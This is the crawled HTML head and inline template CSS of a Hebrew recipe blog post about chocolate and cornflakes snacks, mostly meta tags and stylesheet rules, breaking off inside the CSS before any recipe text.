

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mitbah-sheli.com/2010/07/blog-post.html
body_size: 47161
content:
<!DOCTYPE html>
<html class='v2' dir='rtl' xmlns='https://www.w3.org/1999/xhtml' xmlns:b='https://www.google.com/2005/gml/b' xmlns:data='https://www.google.com/2005/gml/data' xmlns:expr='https://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2370241452-css_bundle_v2_rtl.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=5, user-scalable=yes' name='viewport'/>
<!-- <link href='https://fonts.posts.sizeoogleapis.com/css?family=Open+Sans:400,400italic,700,700italic|PT+Sans:400,400i,700,700i|Shadows+Into+Light' media='all' rel='stylesheet' type='text/css'/> -->
<link href='https://fonts.googleapis.com' rel='preconnect'/>
<link href='https://fonts.gstatic.com' rel='preconnect'/>
<link href='https://fonts.googleapis.com/css2?family=Rubik:ital,wght@0,400;0,700;1,400;1,700&display=swap' rel='stylesheet'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.mitbah-sheli.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.mitbah-sheli.com/2010/07/blog-post.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="מטבח שלי - Atom" href="https://www.mitbah-sheli.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="מטבח שלי - RSS" href="https://www.mitbah-sheli.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="מטבח שלי - Atom" href="https://www.blogger.com/feeds/8437560424328661589/posts/default" />

<link rel="alternate" type="application/atom+xml" title="מטבח שלי - Atom" href="https://www.mitbah-sheli.com/feeds/1324897276399818499/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOPhJkFB1EtSAuIxypkUq-vZ9P6d17eHc_X3nI1HuyRYUgagkp21sVoYmlPYY0yJGJdHNS5xkk3DHjt9C5p64rj_R9iqjBpa64Gi32osD5KfHpXSePanZP1BowhRV0bGE9AWbXiHaipM8/s400/conflex4.jpg' rel='image_src'/>
<meta content='https://www.mitbah-sheli.com/2010/07/blog-post.html' property='og:url'/>
<meta content='חטיפים עם שוקולד וקורנפלקס' property='og:title'/>
<meta content='מתכונים יחודים, מעניינים וטעמים. יש כאן מתכונים לחגים, עוגות לימי הולדת ועוד.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOPhJkFB1EtSAuIxypkUq-vZ9P6d17eHc_X3nI1HuyRYUgagkp21sVoYmlPYY0yJGJdHNS5xkk3DHjt9C5p64rj_R9iqjBpa64Gi32osD5KfHpXSePanZP1BowhRV0bGE9AWbXiHaipM8/w1200-h630-p-k-no-nu/conflex4.jpg' property='og:image'/>
<title>
חטיפים עם שוקולד וקורנפלקס - מטבח שלי
</title>
<!-- Description and Keywords (start) -->
<meta content='אוכל רומני, מתכונים, אוכל ביתי, מתכון לחג, עוגה, ממרח, אוכלי טעים, מבטח שלי, מטבח רומני, מטבח ישראלי, food, cake, מתכון raw' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='חטיפים עם שוקולד וקורנפלקס' property='og:title'/>
<meta content='https://www.mitbah-sheli.com/2010/07/blog-post.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOPhJkFB1EtSAuIxypkUq-vZ9P6d17eHc_X3nI1HuyRYUgagkp21sVoYmlPYY0yJGJdHNS5xkk3DHjt9C5p64rj_R9iqjBpa64Gi32osD5KfHpXSePanZP1BowhRV0bGE9AWbXiHaipM8/s400/conflex4.jpg' property='og:image'/>
<meta content='מטבח שלי' property='og:site_name'/>
<meta content='https://www.mitbah-sheli.com/' name='twitter:domain'/>
<meta content='חטיפים עם שוקולד וקורנפלקס' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOPhJkFB1EtSAuIxypkUq-vZ9P6d17eHc_X3nI1HuyRYUgagkp21sVoYmlPYY0yJGJdHNS5xkk3DHjt9C5p64rj_R9iqjBpa64Gi32osD5KfHpXSePanZP1BowhRV0bGE9AWbXiHaipM8/s400/conflex4.jpg' name='twitter:image'/>
<meta content='חטיפים עם שוקולד וקורנפלקס' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Fooddy
Author :     https://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#f6f7fb" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#ffbd2f" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#48494d" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:'PT Sans', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
@media print{
.top-bar, .navi-menu-wrap, #sidebar-wrapper, .share-box, .comments, #lower, .post-footer, #ads-blog-bottom, .bottom-bar-social {
display: none!important;
}
.jugas_footer_copyright {
display: block!important;
text-align: center!important;
}
#main-wrapper {
width:100%!important;
max-width:100%!important;
}
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
a:hover {
color:#ffbd2f;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f6f7fb url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
border-top:3px solid #ffbd2f;
background:#fff;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
padding-bottom:10px;
color: #fff;
position:relative;
background: #ffbd2f;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:after {
content: "";
position: absolute;
bottom: 0px;
left: 0;
width: 1px;
height: 1px;
border: 15px solid transparent;
border-bottom: 15px solid #fff;
z-index: 0;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.bottom-bar-social #social a.bloglovin{color:#ffbd2f}
.bottom-bar-social #social a.facebook{color:#3b5998}
.bottom-bar-social #social a.twitter{color:#00aced}
.bottom-bar-social #social a.gplus{color:#df4b37}
.bottom-bar-social #social a.rss{color:#f26522}
.bottom-bar-social #social a.youtube{color:#cd201f}
.bottom-bar-social #social a.skype{color:#00aff0}
.bottom-bar-social #social a.stumbleupon{color:#eb4924}
.bottom-bar-social #social a.tumblr{color:#35465c}
.bottom-bar-social #social a.vine{color:#00b488}
.bottom-bar-social #social a.stack-overflow{color:#f48024}
.bottom-bar-social #social a.linkedin{color:#0077b5}
.bottom-bar-social #social a.dribbble{color:#ea4c89}
.bottom-bar-social #social a.soundcloud{color:#ff3300}
.bottom-bar-social #social a.behance{color:#1769ff}
.bottom-bar-social #social a.digg{color:#005be2}
.bottom-bar-social #social a.instagram{color:#c13584}
.bottom-bar-social #social a.pinterest{color:#bd081c}
.bottom-bar-social #social a.delicious{color:#3399ff}
.bottom-bar-social #social a.codepen{color:#47cf73}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.bloglovin:hover{background:#ffbd2f}
.top-bar-social #social a.facebook:hover{background:#3b5998}
.top-bar-social #social a.twitter:hover{background:#00aced}
.top-bar-social #social a.gplus:hover{background:#df4b37}
.top-bar-social #social a.rss:hover{background:#f26522}
.top-bar-social #social a.youtube:hover{background:#cd201f}
.top-bar-social #social a.skype:hover{background:#00aff0}
.top-bar-social #social a.stumbleupon:hover{background:#eb4924}
.top-bar-social #social a.tumblr:hover{background:#35465c}
.top-bar-social #social a.vine:hover{background:#00b488}
.top-bar-social #social a.stack-overflow:hover{background:#f48024}
.top-bar-social #social a.linkedin:hover{background:#0077b5}
.top-bar-social #social a.dribbble:hover{background:#ea4c89}
.top-bar-social #social a.soundcloud:hover{background:#ff3300}
.top-bar-social #social a.behance:hover{background:#1769ff}
.top-bar-social #social a.digg:hover{background:#005be2}
.top-bar-social #social a.instagram:hover{background:#c13584}
.top-bar-social #social a.pinterest:hover{background:#bd081c}
.top-bar-social #social a.delicious:hover{background:#3399ff}
.top-bar-social #social a.codepen:hover{background:#47cf73}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #eee;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
border-radius: 18px;
}
#searchform {
margin: 0px;
/*display: inline-block;*/
display:none;
}
#searchform fieldset:hover {
border: 1px solid #ccc;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
box-shadow: 0 1px 3px rgba(0,0,0,0.055);
text-align:center;
}
#header-wrappers {
color: #48494d;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'PT Sans', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
margin: 0;
padding: 0;
display:inline-block;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu-wrap {
border-top:1px solid #efefef;
}
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
margin:0 auto;
position:relative;
text-align:center;
}
.selectnav {
display:none;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
text-align:center;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #48494d;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'PT Sans', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #efefef;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #efefef;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li:after {
content: "|";
display: block;
position: absolute;
margin: auto;
top: -20px;
right: -5px;
bottom: 0;
width: 8px;
height: 8px;
text-align: center;
font-weight: 400;
font-size: 20px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
color: #efefef;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
color: #ffbd2f
}
#menu ul > li:hover li a {
color: #48494d
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Featured Widget Css ######################### */
.tyard-wrapper {
margin: 10px auto 0;
}
.preload {
opacity:0;
}
.comload {
opacity:1;
}
.tyard .ty-first {
width: 60%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
}
.tyard .ty-feat-image {
width: 100%;
position: relative;
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
}
.templatesyard .ty-first .tyard-thumb {
position: relative;
width: 100%;
height: 225px;
}
.tyard-thumb {
overflow: hidden;
}
.tyard .ty-first .tyard-thumb, .tyard .ty-img {
height: 450px;
border-radius: 5px;
}
.templatesyard .ty-img {
width: 100%;
height: 450px;
position: relative;
display: block;
border-radius: 5px;
}
.ty-first .ty-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 200px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.templatesyard .ty-feat .ty-rest .yard-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 150px;
background: rgba(0,0,0,0) linear-gradient(to bottom, transparent 0%,transparent 0%,rgba(0,0,0,0.5) 100%,rgba(0,0,0,0.1) 100%) repeat scroll 0 0;
}
.tyard-thumb .yard-label {
position: absolute;
top: 15px;
left: 15px;
z-index: 2;
}
.tyard-thumb .yard-label a {
background: #fff;
color: #f25c2c;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
border-radius: 2px;
}
.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a {
display: block;
font-size: 28px;
color: #fff;
font-weight: 400;
line-height: 30px;
margin-bottom: 5px;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.recent-summary {
display: block;
color: #ccc;
padding: 10px 0;
}
.tyard .ty-feat .ty-rest {
overflow: hidden;
display: block;
padding: 0;
position: relative;
}
.tyard .ty-feat .ty-rest:last-child {
margin-top: 10px;
}
.templatesyard .ty-feat .ty-rest .tyard-thumb {
width: 100%;
height: 220px;
vertical-align: middle;
border-radius: 5px;
}
.templatesyard .ty-feat .ty-rest .yard-img {
width: 100%;
height: 220px;
position: relative;
display: block;
}
.tyimg-lay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.templatesyard .ty-feat .ty-rest .yard-tent-ty {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tyard .ty-rest .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.tyard .ty-rest .yard-tent-ty .tyard-title a {
color: #fff;
font-weight: 400;
font-size: 24px;
line-height: 1.5em;
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty, .ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {
color: #ccc;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidebar h2 {
color: #48494d;
font-size: 16px;
padding: 8px 0;
margin: 0 0 20px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
border-bottom: 1px solid #efefef;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.sidetabs {
margin-bottom: 20px;
padding: 10px 20px 20px;
position: relative;
clear: both;
background: #FFF;
border-radius: 5px;
box-shadow: 0 1px 3px rgba(0,0,0,0.13);
box-sizing: border-box;
}
.sidetabs .section .widget {
margin-bottom: 0;
padding: 0;
border-radius: 0;
box-shadow: none;
}
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0;
border-bottom: 1px solid #efefef;
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0;
box-sizing: border-box;
}
.menu-tab li:first-child a {
border-right: 1px solid #efefef;
}
.menu-tab li a {
font-family: 'PT Sans', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 700;
display: block;
color: #48494d;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: capitalize
}
.menu-tab li.active a {
color: #fff;
color:#ffbd2f;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.post-outer {
padding: 0;
}
.index .post-outer, .archive .post-outer {
padding-right: 2%;
padding-left: 0;
box-sizing: border-box;
width: 50%;
float: left;
margin-bottom: 30px;
}
.index .post-outer:nth-child(2n), .archive .post-outer:nth-child(2n) {
padding-left: 2%;
padding-right: 0;
}
.post {
text-align: left;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
-webkit-box-shadow: 5px 5px 55px -27px rgba(0,0,0,0.5);
-moz-box-shadow: 5px 5px 45px -27px rgba(0,0,0,0.5);
}
.post h2 {
margin-top: 15px;
margin-bottom: 12px;
padding: 0;
line-height: 24px;
font-size: 16px;
letter-spacing: 0.8px;
font-weight: 700;
}
.post h2 a {
color: #48494d;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.index .post-labels, .archive .post-labels {
position: absolute;
top: 10px;
left: 10px;
padding:5px 20px 7px;
background: #fff;
font-size: 12px;
text-transform: capitalize;
display: inline-block;
z-index: 9;
border-radius: 30px;
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .post-labels a, .archive .post-labels a {
color: #f25c2c;
}
.block-image {
float: none;
width: 100%;
height: auto;
margin: 0 auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb a {
width: 100%;
height: 220px;
display: block;
border-radius: 5px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #48494d;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .meta-botom {
position: absolute;
top: 10px;
left: 10px;
border: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image:hover .meta-botom {
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0);
}
.index .block-image:hover .post-labels, .archive .block-image:hover .post-labels {
opacity: 0;
visibility: hidden;
-webkit-transform: translateX(-40px);
-moz-transform: translateX(-40px);
transform: translateX(-40px);
}
.block-image .meta-botom .share-art {
position: relative;
}
.block-image .meta-botom .share-art span {
display: none;
}
.block-image .meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.block-image .meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
height: auto;
width: auto;
}
.block-image .meta-botom .share-art .fac-art  {
background-color: #003471;
}
.block-image .meta-botom .share-art .twi-art  {
background-color: #00BFF3;
}
.block-image .meta-botom .share-art .goo-art  {
